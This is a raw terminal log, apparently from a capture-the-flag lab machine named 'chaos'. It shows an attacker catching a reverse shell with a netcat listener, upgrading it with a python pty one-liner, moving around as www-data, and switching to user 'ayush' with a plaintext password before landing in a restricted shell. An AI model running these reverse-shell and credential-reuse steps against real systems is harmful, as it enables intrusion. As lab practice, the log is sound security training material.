 root@kali:~/Masaüstü# nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.12.217] from chaos.htb [10.10.10.120] 37790
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash');"
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ cd ..
cd ..
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3$ cd ..
cd cd ..
www-data@chaos:/var/www/main$cd ..
cdcd ..
Command 'cdcd' not found, but can be installed with:
apt install cdcd
Please ask your administrator.
www-data@chaos:/var/www/main$ cd ..
cd ..
www-data@chaos:/var/www$ cd tmp
cd tmp
bash: cd: tmp: No such file or directory
www-data@chaos:/var/www$ cd /tmp
cd /tmp
www-data@chaos:/tmp$ ls
ls
asdasdasd  asdf.py  bash  f  testfile
www-data@chaos:/tmp$ echo "hii" > testfile2
echo "hii" > testfile2
www-data@chaos:/tmp$ su ayush
su ayush
Password: jiujitsu
ayush@chaos:/tmp$ id
id
rbash: /usr/lib/command-not-found: restricted: cannot specify `/' in command name
ayush@chaos:/tmp$